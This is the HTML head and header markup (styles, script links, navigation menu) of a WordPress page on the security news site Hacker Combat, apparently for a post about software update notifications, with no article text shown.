var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=632' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ftired-of-software-update-notification-guess-you-are-not-the-only-one%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ftired-of-software-update-notification-guess-you-are-not-the-only-one%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-632 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 13 December 2025 / 12:13 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
